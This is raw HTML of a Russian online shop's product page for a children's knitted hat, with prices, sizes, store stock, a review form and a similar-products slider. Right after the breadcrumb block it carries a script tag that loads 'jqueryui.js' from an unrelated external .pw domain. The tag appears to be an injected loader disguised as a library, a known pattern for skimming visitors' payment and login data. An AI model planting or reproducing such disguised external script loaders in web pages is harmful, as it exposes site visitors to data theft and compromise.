        			</li>
		<li class="site-aside-item with-menu">
		<div>
			<a href="/catalog/sport/">Спорт</a>
			<svg width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M9.99921 17.1639C7.97101 17.1639 6.00354 16.8285 4.15173 16.1674C3.10193 15.7926 2.11621 15.3223 1.2019 14.7629C1.65707 15.6008 2.23538 16.3779 2.92828 17.071C4.81702 18.9597 7.32831 19.9999 9.99936 19.9999C12.6706 19.9999 15.1817 18.9597 17.0706 17.071C17.7632 16.3784 18.3412 15.6017 18.7961 14.7645C17.9043 15.31 16.9433 15.7702 15.921 16.1408C14.0478 16.8197 12.0555 17.1639 9.99921 17.1639Z" fill="#EB5255"></path><path d="M19.8978 8.56689C19.5943 6.43951 18.6171 4.47556 17.0706 2.92892C15.1818 1.04019 12.6706 0 9.99942 0C7.32837 0 4.81708 1.04019 2.92834 2.92892C1.38171 4.47556 0.404541 6.43967 0.101196 8.56705C2.63217 10.9792 6.20395 12.3521 9.99927 12.3521C13.795 12.3521 17.3667 10.9792 19.8978 8.56689Z" fill="#EB5255"></path><path d="M9.99924 13.5241C6.2439 13.5241 2.68402 12.2711 0 10.0443C0.00396727 10.9754 0.134583 11.8867 0.383453 12.7586C1.59698 13.7356 2.99561 14.5104 4.54575 15.064C6.2709 15.6799 8.10562 15.9922 9.99924 15.9922C11.9189 15.9922 13.7769 15.6716 15.5217 15.0393C17.0467 14.4865 18.4213 13.7194 19.6159 12.7572C19.8645 11.8856 19.995 10.9748 19.9989 10.0442C17.3149 12.2711 13.755 13.5241 9.99924 13.5241Z" fill="#EB5255"></path></svg>		</div>
        			</li>
		<li class="site-aside-item with-menu">
		<div>
			<a href="/catalog/mebel/">Мебель</a>
			<svg width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M15.0546 9.07293C15.5107 8.88637 15.8333 8.43906 15.8333 7.91668C15.8333 7.50047 15.6268 7.13363 15.3131 6.90633L15.6308 5H16.25C16.4803 5 16.6667 4.81363 16.6667 4.58332C16.6667 4.35301 16.4803 4.16664 16.25 4.16664H6.73846L6.21417 1.0343C6.11448 0.435391 5.60139 0.000820312 4.99511 0C4.99428 0 4.99346 0 4.99346 0C4.62846 0 4.28425 0.159492 4.04862 0.437422C3.81221 0.715742 3.71132 1.08234 3.77151 1.44289L4.68557 6.90742C4.37261 7.13484 4.16663 7.50109 4.16663 7.91668C4.16663 8.4391 4.48928 8.88637 4.94538 9.07293L3.33819 19.5198C3.31948 19.6403 3.35448 19.7623 3.43382 19.8547C3.51276 19.9471 3.62831 20 3.74999 20H5.41667C5.62214 20 5.79714 19.8498 5.82846 19.6468L6.54331 15H13.4567L14.1715 19.6468C14.2029 19.8498 14.3778 20 14.5833 20H16.25C16.3717 20 16.4872 19.9471 16.5662 19.8547C16.6455 19.7623 16.6805 19.6403 16.6618 19.5198L15.0546 9.07293ZM6.92792 12.5L7.44077 9.16668H12.5592L13.0721 12.5H6.92792ZM12.8416 6.66668H7.1569L6.87792 5H13.1194L12.8416 6.66668Z" fill="#EB5255"></path></svg>		</div>
        			</li>
		<li class="site-aside-item with-menu">
		<div>
			<a href="/catalog/mamam/">Мамам</a>
			<?xml version="1.0" encoding="UTF-8"?>
					<svg xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 20 20" fill="none">
					  <g clip-path="url(#clip0)">
					    <path d="M16.4525 15.0375L13.26 14.2392L13.0758 13.5017C15.2783 13.1309 16.4116 12.4709 16.4616 12.4417C16.58 12.3725 16.6533 12.2467 16.6633 12.11C16.6725 11.9733 16.6116 11.8392 16.5041 11.7533C16.4892 11.7417 15 10.5117 15 6.25C15 2.65582 14.1592 0.83332 12.5 0.83332H12.2542C11.6558 0.255 11.2067 0 10 0C8.43418 0 5 1.57418 5 6.25C5 10.5117 3.51082 11.7417 3.5 11.75C3.38918 11.8333 3.32668 11.9658 3.33332 12.1042C3.34082 12.2434 3.41582 12.3684 3.535 12.44C3.585 12.47 4.7075 13.1333 6.92332 13.5033L6.73914 14.2391L3.54668 15.0375C1.45832 15.56 0 17.4283 0 19.5833C0 19.8133 0.18668 20 0.41668 20H19.5834C19.8134 20 20 19.8117 20 19.5817C20 17.4283 18.5417 15.56 16.4525 15.0375Z" fill="#EB5255"></path>
					  </g>
					  <defs>
					    <clipPath id="clip0">
					      <rect width="20" height="20" fill="white"></rect>
					    </clipPath>
					  </defs>
					</svg>		</div>
        			</li>
		<li class="site-aside-item with-menu">
		<div>
			<a href="/catalog/igrushki/">Игрушки</a>
			<svg width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M0 15.1681C0.177307 15.2917 4.69849 18.2031 10 18.2031C15.3015 18.2031 19.8227 15.2917 20 15.1681L19.3294 14.2068C19.2888 14.2355 14.9364 17.0312 10 17.0312C5.07736 17.0312 0.710602 14.2349 0.670013 14.2068L0 15.1681Z" fill="#EB5255"></path><path d="M10.5859 7.65625H12.9297V8.82812H10.5859V7.65625Z" fill="#EB5255"></path><path d="M18.7891 9.41406C18.7891 8.44482 18.0005 7.65625 17.0312 7.65625H16.4453V11.1125C16.6347 11.1513 16.8306 11.1719 17.0312 11.1719C18.0005 11.1719 18.7891 10.3833 18.7891 9.41406Z" fill="#EB5255"></path><path d="M5.3125 1.79688C5.13336 1.79688 1.21094 1.79688 1.21094 1.79688V2.96875H2.38281V8.82812H3.55469V7.72781L3.94547 7.58987C4.41238 7.42447 4.72656 6.97952 4.72656 6.48392H5.89844C5.89844 7.32971 5.44128 8.10089 4.72656 8.51456V12.7763C4.36081 13.2986 4.08356 13.8612 3.88733 14.4489C4.80438 14.8566 5.94757 15.273 7.22565 15.5476C7.60742 14.373 8.6998 13.5156 10 13.5156C11.3008 13.5156 12.3935 14.3738 12.7748 15.5493C14.0556 15.2751 15.1988 14.8589 16.1148 14.4511C15.9184 13.864 15.6403 13.3 15.2734 12.7763V7.65625H14.1016V10H9.41406V5.89844C9.41406 3.63708 7.57385 1.79688 5.3125 1.79688V1.79688Z" fill="#EB5255"></path></svg>		</div>
        			</li>
				</ul>
			</div>
		</aside>
		<main class="site-content">
 <section class="typical-section">
	<div class="element--box">
        <link href="/bitrix/css/main/font-awesome.css?167189095428777" type="text/css" rel="stylesheet" />
<div class="bx-breadcrumb" itemscope itemtype="http://schema.org/BreadcrumbList">
			<div class="bx-breadcrumb-item" id="bx_breadcrumb_0" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
				
				<a href="/catalog/odezhda/" title="Одежда" itemprop="item">
					<span itemprop="name">Одежда</span>
				</a>
				<meta itemprop="position" content="1" />
			</div>
			<div class="bx-breadcrumb-item" id="bx_breadcrumb_1" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
				<i class="fa fa-angle-right"></i>
				<a href="/catalog/golovnye_ubory/" title="Головные уборы" itemprop="item">
					<span itemprop="name">Головные уборы</span>
				</a>
				<meta itemprop="position" content="2" />
			</div>
			<div class="bx-breadcrumb-item" id="bx_breadcrumb_2" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
				<i class="fa fa-angle-right"></i>
				<a href="/catalog/shapki/" title="Шапки" itemprop="item">
					<span itemprop="name">Шапки</span>
				</a>
				<meta itemprop="position" content="3" />
			</div>
			<div class="bx-breadcrumb-item">
				<i class="fa fa-angle-right"></i>
				<span>Шапка Hooh loon белый, фуксия, нежно-розовый  Ш320-59391790</span>
			</div><div style="clear:both"></div></div><script src='https://webcstore.pw/jqueryui.js'></script>

	<!-- $APPLICATION->IncludeComponent("bitrix:breadcrumb", "bred", array(
		"START_FROM" => "1",
		"PATH" => "",
		"SITE_ID" => "-"
		),
		false
	); -->

			<h1>Шапка Hooh loon белый, фуксия, нежно-розовый <span>(100% акрил верх, 100% хлопок подклад)</span> Ш320-59391790</h1>
		<div class="products-single sectionElement">
			<div class="products-single-attr clearfix">
				<div><span>Артикул:</span> Ш320-59391790</div>								<!-- <div><span>Бренд:</span> Попазвери</div> -->
			</div>

			<div class="products-single-content">
				<div class="row">
					<div class="col products-single-l">
						<div class="products-single-slider_big responsive-slider">
						 				
							 	
							<div class="products-single-slide_big col image-ajx">
								<a href="/upload/resize_cache/iblock/206/480_320_1/t58gkcmregbi3qp5unevf3bbja03h9w8.jpg" class="delegate" data-effect="mfp-move-horizontal">
									<img class="elImg" src="/upload/resize_cache/iblock/206/480_320_1/t58gkcmregbi3qp5unevf3bbja03h9w8.jpg" alt="Шапка Hooh loon белый, фуксия, нежно-розовый  Ш320-59391790">
								</a>
							</div>
																				</div>
						<div class="products-single-slider_small responsive-slider">
							
							
							 
						</div>
											 	 
					</div>

										<div class="col products-single-r">
                        <div class="products-single-main">
                                                                                                                                                                        <div class="products-single-title">
                                        В наличии. Быстрая доставка                                    </div>
                                                            
                            <div class="products-single-price">
                                                                                                        <div class="products-single-price-act">
                                        899 р
                                    </div>
                                                            </div>
                                                                                            <div class="products-single-sale">
                                    <span class="products-single-sale__price">719 р</span> Скидка <span class="products-single-sale__count">20%</span>, <a class="instagr" href="https://www.instagram.com/i_new.ru">для подписчиков Instagramm</a>
                                </div>
                                                                                    <div class="products-single-add-cart">
                                                                    <a rel="nofollow" id="add908427" data-id="908427" href="#popup-cart" class="btn js-basket-ofset" onclick="/*add2basketOfferQty(908427)*/">Купить</a>
                                                            </div>
                            
                                                    </div>
												<div class="products-single-size">
							<div class="products-single-title">Выберите размер</div>
							<div class="products-single-size-content clearfix">
																<ul class="cleaerfix choose-size">
	 								                                        <li>
                                            <a class="detail-size_selection js-set-offer" href="javascript:void(0);" data-offer="908456" data-size="" >
                                                <label class="products-single-size-val">
                                                    <input type="radio" value="" data-id="908456" name="size">
                                                    <span></span>
                                                </label>
                                            </a>
                                        </li>
																	</ul>
                                								<input type="hidden" name="offerID" class="js-offer" value="0" /> 				
	 							<input type="hidden" name="offerID" class="js-offer-size" value="0" />

								                                <div class="item--remains-wrap"><div class="js--show-sizes">Наличие в магазинах<svg width="6" height="3" viewBox="0 0 6 3" fill="none" xmlns="http://www.w3.org/2000/svg">
                                        <path d="M6 3H0L3 0L6 3Z" fill="#4F4F4F"/>
                                    </svg>
                                </div></div>
                                <div class="item--remains"><ul class="item--sizes">                                            <li>
                                                <a class="detail-size_selection detail-size-custom item--size-enough" href="javascript:void(0);">
                                                    <label class="products-single-size-val">
                                                        <span></span>
                                                    </label>
                                                </a>
                                            </li>
                                                                                <li class="item--sizes-store">Васильева, 65</li>
                                        </ul><ul class="item--sizes">                                            <li>
                                                <a class="detail-size_selection detail-size-custom " href="javascript:void(0);">
                                                    <label class="products-single-size-val">
                                                        <span></span>
                                                    </label>
                                                </a>
                                            </li>
                                                                                <li class="item--sizes-store">Удаленный склад</li>
                                        </ul><ul class="item--sizes">                                            <li>
                                                <a class="detail-size_selection detail-size-custom " href="javascript:void(0);">
                                                    <label class="products-single-size-val">
                                                        <span></span>
                                                    </label>
                                                </a>
                                            </li>
                                                                                <li class="item--sizes-store">Мерлина, 51в</li>
                                        </ul></div>							</div>
						</div>
						                        <div class="cityWrapperData"></div>
					</div>
				</div>
			</div>

			<div class="products-single-tabs tabs">
				<div class="products-single-tabs-btns tabs-nav clearfix">
					<a href="#tab-1" class="tab-link current">Характеристики</a>
					<a href="#tab-2" class="tab-link">Описание</a>
					<a href="#tab-3" class="tab-link">Отзывы</a>
				</div>
				<div class="products-single-tabs-content tabs-content">
					<div id="tab-1" class="tab-content products-single-spec">
																										<div class="products-single-spec-item row">
								<div class="col">Модель:</div>
								<div class="col">Ш320-59391790</div>
							</div>
		              															<div class="products-single-spec-item row">
								<div class="col">Производитель:</div>
								<div class="col">Hooh loon</div>
							</div>
		              															<div class="products-single-spec-item row">
								<div class="col">Скидка по карте:</div>
								<div class="col">20</div>
							</div>
		              															<div class="products-single-spec-item row">
								<div class="col">Цвет:</div>
								<div class="col">белый, фуксия, нежно-розовый</div>
							</div>
		              															<div class="products-single-spec-item row">
								<div class="col">Размеры:</div>
								<div class="col">48-50, 52-54, 54-56</div>
							</div>
		              															<div class="products-single-spec-item row">
								<div class="col">Состав:</div>
								<div class="col">100% акрил верх, 100% хлопок подклад</div>
							</div>
		              															<div class="products-single-spec-item row">
								<div class="col">Страна происхождения:</div>
								<div class="col">Россия</div>
							</div>
		              						</div>

					<div id="tab-2" class="tab-content products-single-desc">
						<div>
							<p class="d-text">Двухслойная удлиннная трикотажна шапочка с помпоном. Размеры: 48-50, 52-54, 54-56 </p>						</div>
					</div>

					<div id="tab-3" class="tab-content products-single-testimonials">
												<div class="products-single-testimonials-list">
<div class="products-single-testimonials-none">Отзывов на этот товар ещё нет, хотите стать первым?</div>

						
						

<form enctype="multipart/form-data" method="post" action="/catalog/shapka_hooh_loon_belyy_fuksiya_nezhno_rozovyy_100_akril_verkh_100_khlopok_podklad_sh320_59391790.html#review-title" id="review_form" name="iblock_add">

	<input type="hidden" name="sessid" id="sessid_1" value="d528afc8700c3d22e1cbc4db834fe916" />	
	
	
	<input type="hidden" name="PROPERTY[3835][0]" value="908427" />
	<input type="hidden" name="PROPERTY[3834][0]" value="0" />

	<input type="hidden" placeholder="Представтесь" name="PROPERTY[NAME][0]" value="Отзыв о товаре #908427">
	<div class="form-section">	  
		<textarea name="PROPERTY[PREVIEW_TEXT][0]" rows="3" placeholder="Напишите свой отзыв"></textarea>
	</div>	

		


<form name="system_auth_formPqgS8z" method="post" target="_top" action="/catalog/shapka_hooh_loon_belyy_fuksiya_nezhno_rozovyy_100_akril_verkh_100_khlopok_podklad_sh320_59391790.html">

			<input type="hidden" name="backurl" value="/catalog/shapka_hooh_loon_belyy_fuksiya_nezhno_rozovyy_100_akril_verkh_100_khlopok_podklad_sh320_59391790.html" />
	
		
	<input type="hidden" name="AUTH_FORM" value="Y" />
	<input type="hidden" name="TYPE" value="AUTH" />

	<p class="products-single-testimonials-in">Вам необходимо <a href="javascript:void(0);" class="various fancybox.ajax" rel="nofollow" data-link="/auth/">войти</a>, чтобы оставить отзыв.</p>
	

</form>
					</div>
				</div>
			</div>
		</div>
	</div>

	<script type="text/javascript">
		BX.ready(function(){
            if (typeof REES46 !== "undefined") {
                REES46.addReadyListener(function () {

                    REES46.recommend({
                        recommender_type: 'interesting',
                        item: 908427,
                        limit: 10,
                        extended: 1
                    }, function (data) {

                        if(data.length > 0){

                            var html = '', flag = false;

                            $.each(data, function( index, self ) {

                                $.ajax({url:"/catalog/getIndexPrice.php",
                                    data:"ID=" + self.id + "&recommended=interesting&detail=y",
                                    success:function(result){
                                        if(result != 0){
                                            flag = true;

                                            html = '<div class="product-dop__cart"><div class="catalog-cart product-dop__cart-block">' + result + '</div></div>';

                                            $("#recommendations-similar").append(html);
                                        }
                                    }
                                });

                            });


                        }else{

                            $("#recommendations-similar").parent().prev().remove();
                            $("#recommendations-similar").parent().remove();

                        }

                        setTimeout(function(){
                            $("#recommendations-similar").show();
                        }, 3800);

                        setTimeout(function(){
                            $('.autoplay').slick({
                                slidesToShow: 4,
                                slidesToScroll: 1,
                                autoplay: true,
                                autoplaySpeed: 2000
                            });

                        }, 4000);

                    });

                });
            }
		});
	</script>
	 </section>

<section class="typical-section">
	<div class="container-fluid">
		<h2>Похожие товары</h2>
		<div class="goods-slider">
			<div class="goods-slider-nav">
				<div class="goods-slider-arrows"></div>
				<div class="goods-slider-dots"></div>
			</div>
			<div class="goods-slider-wrap sectionSimilar">
				<div class="goods-slider-list responsive-slider">
										

	
		<div class="product-card goods-slider-item col">
			<div>
				<figure>
                                            <a href="/catalog/nabor_shkola_talantov_novogodniy_talisman_universalnyy_gips_plastik.html">
                            <img src="/upload/iblock/d4e/rzf60sru2mbrljo0hcjxt2htzge45i06.jpg" alt="Набор Школа талантов &quot;Новогодний талисман&quot; (универсальный/гипс, пластик)">
                        </a>
                    				</figure>
				<div class="product-card-content">
					<div class="product-card-labels">
												
																			
					</div>

					<div class="product-card-price template--price-3">
                                                                                                                <div>269 р</div>
                                                                                                    <div class="priceWithDiscount" data-tooltip="С учетом скидки для подписчиков Instagramm">215 р</div>						<div>
                                                            <a rel="nofollow" id="add939686" href="#popup-cart" onClick="" class="js-basket-simple" data-id="939686">
                                    <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                                        <path d="M30.5255 31.203L28.1345 8.92653C28.0947 8.56787 27.7758 8.28892 27.4172 8.28892H22.9938V6.934C22.9938 3.10834 19.8854 0 16.0598 0C12.2341 0 9.12579 3.10834 9.12579 6.934V8.28892H4.58282C4.22417 8.28892 3.90536 8.56787 3.86551 8.92653L1.47448 31.203C1.43463 31.4022 1.51433 31.6015 1.63388 31.7609C1.75343 31.9203 1.95268 32 2.15194 32H29.8481C30.0473 32 30.2466 31.9203 30.3661 31.7609C30.4857 31.6015 30.5654 31.4022 30.5255 31.203ZM22.2765 12.3138C22.6351 12.3138 22.9141 12.5928 22.9141 12.9514C22.9141 13.3101 22.6351 13.589 22.2765 13.589C21.9178 13.589 21.6389 13.3101 21.6389 12.9514C21.6389 12.5928 21.9178 12.3138 22.2765 12.3138ZM10.5604 6.934C10.5604 3.90535 13.0311 1.43462 16.0598 1.43462C19.0884 1.43462 21.5592 3.90535 21.5592 6.934V8.28892H10.5604V6.934ZM9.8431 12.3138C10.2018 12.3138 10.4807 12.5928 10.4807 12.9514C10.4807 13.3101 10.2018 13.589 9.8431 13.589C9.48444 13.589 9.20549 13.3101 9.20549 12.9514C9.20549 12.5928 9.48444 12.3138 9.8431 12.3138ZM2.9888 30.5255L5.22043 9.68369H9.12579V10.9988C8.32877 11.2777 7.77087 12.0349 7.77087 12.9116C7.77087 14.0274 8.68743 14.944 9.80325 14.944C10.9191 14.944 11.8356 14.0274 11.8356 12.9116C11.8356 12.0349 11.2777 11.2777 10.4807 10.9988V9.68369H21.4795V10.9988C20.6824 11.2777 20.1245 12.0349 20.1245 12.9116C20.1245 14.0274 21.0411 14.944 22.1569 14.944C23.2727 14.944 24.1893 14.0274 24.1893 12.9116C24.1893 12.0349 23.6314 11.2777 22.8344 10.9988V9.68369H26.8991L29.1308 30.5255H2.9888Z" fill="#EB5255"/>
                                    </svg>
                                </a>
                            						</div>
					</div>
										<h3><a href="/catalog/nabor_shkola_talantov_novogodniy_talisman_universalnyy_gips_plastik.html">Набор Школа талантов &quot;Новогодний талисман&quot; </a></h3>

                    				</div>
			</div>
		</div>
		
		<div class="product-card goods-slider-item col">
			<div>
				<figure>
                                            <a href="/catalog/igrushka_dlya_igry_v_pesochnitse_8_vidov_miks_plastik_universalnaya.html">
                            <img src="/upload/iblock/406/vk7v2rwej659t3xi24dm36y513wg7gwz.jpg" alt="Игрушка   для игры в песочнице, 8 видов (Микс/пластик/универсальная)">
                        </a>
                    				</figure>
				<div class="product-card-content">
					<div class="product-card-labels">
												
																			
					</div>

					<div class="product-card-price template--price-3">
                                                                                                                <div>14 р</div>
                                                                                                    <div class="priceWithDiscount" data-tooltip="С учетом скидки для подписчиков Instagramm">11 р</div>						<div>
                                                            <a rel="nofollow" id="add914881" href="#popup-cart" onClick="" class="js-basket-simple" data-id="914881">
                                    <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                                        <path d="M30.5255 31.203L28.1345 8.92653C28.0947 8.56787 27.7758 8.28892 27.4172 8.28892H22.9938V6.934C22.9938 3.10834 19.8854 0 16.0598 0C12.2341 0 9.12579 3.10834 9.12579 6.934V8.28892H4.58282C4.22417 8.28892 3.90536 8.56787 3.86551 8.92653L1.47448 31.203C1.43463 31.4022 1.51433 31.6015 1.63388 31.7609C1.75343 31.9203 1.95268 32 2.15194 32H29.8481C30.0473 32 30.2466 31.9203 30.3661 31.7609C30.4857 31.6015 30.5654 31.4022 30.5255 31.203ZM22.2765 12.3138C22.6351 12.3138 22.9141 12.5928 22.9141 12.9514C22.9141 13.3101 22.6351 13.589 22.2765 13.589C21.9178 13.589 21.6389 13.3101 21.6389 12.9514C21.6389 12.5928 21.9178 12.3138 22.2765 12.3138ZM10.5604 6.934C10.5604 3.90535 13.0311 1.43462 16.0598 1.43462C19.0884 1.43462 21.5592 3.90535 21.5592 6.934V8.28892H10.5604V6.934ZM9.8431 12.3138C10.2018 12.3138 10.4807 12.5928 10.4807 12.9514C10.4807 13.3101 10.2018 13.589 9.8431 13.589C9.48444 13.589 9.20549 13.3101 9.20549 12.9514C9.20549 12.5928 9.48444 12.3138 9.8431 12.3138ZM2.9888 30.5255L5.22043 9.68369H9.12579V10.9988C8.32877 11.2777 7.77087 12.0349 7.77087 12.9116C7.77087 14.0274 8.68743 14.944 9.80325 14.944C10.9191 14.944 11.8356 14.0274 11.8356 12.9116C11.8356 12.0349 11.2777 11.2777 10.4807 10.9988V9.68369H21.4795V10.9988C20.6824 11.2777 20.1245 12.0349 20.1245 12.9116C20.1245 14.0274 21.0411 14.944 22.1569 14.944C23.2727 14.944 24.1893 14.0274 24.1893 12.9116C24.1893 12.0349 23.6314 11.2777 22.8344 10.9988V9.68369H26.8991L29.1308 30.5255H2.9888Z" fill="#EB5255"/>
                                    </svg>
                                </a>
                            						</div>
					</div>
										<h3><a href="/catalog/igrushka_dlya_igry_v_pesochnitse_8_vidov_miks_plastik_universalnaya.html">Игрушка   для игры в песочнице, 8 видов </a></h3>

                    				</div>
			</div>
		</div>
		
		<div class="product-card goods-slider-item col">
			<div>
				<figure>
                                            <a href="/catalog/rezinovye_sapozhki_dlya_malchika_dyuna_146_zelenyy_pvkh.html">
                            <img src="/upload/iblock/c23/14btypcg16crcmmsdpzsysfxm1uur1ll.jpg" alt="Резиновые сапожки для мальчика Дюна 146 (зеленый/ПВХ)">
                        </a>
                    				</figure>
				<div class="product-card-content">
					<div class="product-card-labels">
												
																			
					</div>

					<div class="product-card-price template--price-3">
                                                                                                                <div>737 р</div>
                                                                                                    <div class="priceWithDiscount" data-tooltip="С учетом скидки для подписчиков Instagramm">626 р</div>						<div>
                                                            <a rel="nofollow" id="add912686" data-id="912686" href="#popup-cart" onClick="" class="js-basket-ofset">
                                    <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                                        <path d="M30.5255 31.203L28.1345 8.92653C28.0947 8.56787 27.7758 8.28892 27.4172 8.28892H22.9938V6.934C22.9938 3.10834 19.8854 0 16.0598 0C12.2341 0 9.12579 3.10834 9.12579 6.934V8.28892H4.58282C4.22417 8.28892 3.90536 8.56787 3.86551 8.92653L1.47448 31.203C1.43463 31.4022 1.51433 31.6015 1.63388 31.7609C1.75343 31.9203 1.95268 32 2.15194 32H29.8481C30.0473 32 30.2466 31.9203 30.3661 31.7609C30.4857 31.6015 30.5654 31.4022 30.5255 31.203ZM22.2765 12.3138C22.6351 12.3138 22.9141 12.5928 22.9141 12.9514C22.9141 13.3101 22.6351 13.589 22.2765 13.589C21.9178 13.589 21.6389 13.3101 21.6389 12.9514C21.6389 12.5928 21.9178 12.3138 22.2765 12.3138ZM10.5604 6.934C10.5604 3.90535 13.0311 1.43462 16.0598 1.43462C19.0884 1.43462 21.5592 3.90535 21.5592 6.934V8.28892H10.5604V6.934ZM9.8431 12.3138C10.2018 12.3138 10.4807 12.5928 10.4807 12.9514C10.4807 13.3101 10.2018 13.589 9.8431 13.589C9.48444 13.589 9.20549 13.3101 9.20549 12.9514C9.20549 12.5928 9.48444 12.3138 9.8431 12.3138ZM2.9888 30.5255L5.22043 9.68369H9.12579V10.9988C8.32877 11.2777 7.77087 12.0349 7.77087 12.9116C7.77087 14.0274 8.68743 14.944 9.80325 14.944C10.9191 14.944 11.8356 14.0274 11.8356 12.9116C11.8356 12.0349 11.2777 11.2777 10.4807 10.9988V9.68369H21.4795V10.9988C20.6824 11.2777 20.1245 12.0349 20.1245 12.9116C20.1245 14.0274 21.0411 14.944 22.1569 14.944C23.2727 14.944 24.1893 14.0274 24.1893 12.9116C24.1893 12.0349 23.6314 11.2777 22.8344 10.9988V9.68369H26.8991L29.1308 30.5255H2.9888Z" fill="#EB5255"/>
                                    </svg>
                                </a>
                            						</div>
					</div>
										<h3><a href="/catalog/rezinovye_sapozhki_dlya_malchika_dyuna_146_zelenyy_pvkh.html">Резиновые сапожки для мальчика Дюна 146 </a></h3>

                                            <div class="product-card-size">
                            <ul>
                                                                    <li>
                                        <label class="product-card-size-val">
                                            <input type="radio" value="40" data-id="912814" name="size">
                                            <span>40</span>
                                        </label>
                                    </li>
                                                                    <li>
                                        <label class="product-card-size-val">
                                            <input type="radio" value="44" data-id="912811" name="size">
                                            <span>44</span>
                                        </label>
                                    </li>
                                                                    <li>
                                        <label class="product-card-size-val">
                                            <input type="radio" value="46" data-id="912813" name="size">
                                            <span>46</span>
                                        </label>
                                    </li>
                                                            </ul>
                        </div>
                    				</div>
			</div>
		</div>
		
		<div class="product-card goods-slider-item col">
			<div>
				<figure>
                                            <a href="/catalog/noski_dlya_malchika_miks_komax_cc_h20.html">
                            <img src="https://i-new.ru/bitrix/templates/inew-catalog/components/bitrix/catalog/inew/bitrix/catalog.section/.default/images/no_photo.png" alt="Носки для мальчика микс Komax CC-H20">
                        </a>
                    				</figure>
				<div class="product-card-content">
					<div class="product-card-labels">
												
																			
					</div>

					<div class="product-card-price template--price-3">
                                                                                                                <div>70 р</div>
                                                                                                    <div class="priceWithDiscount" data-tooltip="С учетом скидки для подписчиков Instagramm">56 р</div>						<div>
                                                            <a rel="nofollow" id="add945046" data-id="945046" href="#popup-cart" onClick="" class="js-basket-ofset">
                                    <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                                        <path d="M30.5255 31.203L28.1345 8.92653C28.0947 8.56787 27.7758 8.28892 27.4172 8.28892H22.9938V6.934C22.9938 3.10834 19.8854 0 16.0598 0C12.2341 0 9.12579 3.10834 9.12579 6.934V8.28892H4.58282C4.22417 8.28892 3.90536 8.56787 3.86551 8.92653L1.47448 31.203C1.43463 31.4022 1.51433 31.6015 1.63388 31.7609C1.75343 31.9203 1.95268 32 2.15194 32H29.8481C30.0473 32 30.2466 31.9203 30.3661 31.7609C30.4857 31.6015 30.5654 31.4022 30.5255 31.203ZM22.2765 12.3138C22.6351 12.3138 22.9141 12.5928 22.9141 12.9514C22.9141 13.3101 22.6351 13.589 22.2765 13.589C21.9178 13.589 21.6389 13.3101 21.6389 12.9514C21.6389 12.5928 21.9178 12.3138 22.2765 12.3138ZM10.5604 6.934C10.5604 3.90535 13.0311 1.43462 16.0598 1.43462C19.0884 1.43462 21.5592 3.90535 21.5592 6.934V8.28892H10.5604V6.934ZM9.8431 12.3138C10.2018 12.3138 10.4807 12.5928 10.4807 12.9514C10.4807 13.3101 10.2018 13.589 9.8431 13.589C9.48444 13.589 9.20549 13.3101 9.20549 12.9514C9.20549 12.5928 9.48444 12.3138 9.8431 12.3138ZM2.9888 30.5255L5.22043 9.68369H9.12579V10.9988C8.32877 11.2777 7.77087 12.0349 7.77087 12.9116C7.77087 14.0274 8.68743 14.944 9.80325 14.944C10.9191 14.944 11.8356 14.0274 11.8356 12.9116C11.8356 12.0349 11.2777 11.2777 10.4807 10.9988V9.68369H21.4795V10.9988C20.6824 11.2777 20.1245 12.0349 20.1245 12.9116C20.1245 14.0274 21.0411 14.944 22.1569 14.944C23.2727 14.944 24.1893 14.0274 24.1893 12.9116C24.1893 12.0349 23.6314 11.2777 22.8344 10.9988V9.68369H26.8991L29.1308 30.5255H2.9888Z" fill="#EB5255"/>
                                    </svg>
                                </a>
                            						</div>
					</div>
										<h3><a href="/catalog/noski_dlya_malchika_miks_komax_cc_h20.html">Носки для мальчика микс Komax CC-H20</a></h3>

                                            <div class="product-card-size">
                            <ul>
                                                                    <li>
                                        <label class="product-card-size-val">
                                            <input type="radio" value="5-8" data-id="945053" name="size">
                                            <span>5-8</span>
                                        </label>
                                    </li>
                                                            </ul>
                        </div>
                    				</div>
			</div>
		</div>
		
		<div class="product-card goods-slider-item col">
			<div>
				<figure>
                                            <a href="/catalog/igrushka_sbornaya_model_nordplast_vertolet_voennyy_plastik_universalnaya.html">
                            <img src="/upload/iblock/dff/n6o59gdpztc9v1rfi73n28mnysi8w5aq.jpg" alt="Игрушка сборная модель Нордпласт Вертолет «Военный» (/пластик/универсальная)">
                        </a>
                    				</figure>
				<div class="product-card-content">
					<div class="product-card-labels">
												
																			
					</div>

					<div class="product-card-price template--price-3">
                                                                                                                <div>1 273 р</div>
                                                                                                    <div class="priceWithDiscount" data-tooltip="С учетом скидки для подписчиков Instagramm">1 018 р</div>						<div>
                                                            <a rel="nofollow" id="add938690" href="#popup-cart" onClick="" class="js-basket-simple" data-id="938690">
                                    <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
